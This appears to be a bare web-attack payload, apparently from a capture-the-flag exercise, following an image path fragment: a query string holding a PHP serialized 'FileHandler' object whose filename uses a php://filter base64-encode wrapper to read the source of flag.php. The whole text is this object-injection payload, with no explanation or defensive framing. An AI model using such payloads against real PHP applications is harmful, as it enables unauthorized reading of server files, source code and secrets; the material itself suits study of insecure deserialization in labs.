?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}
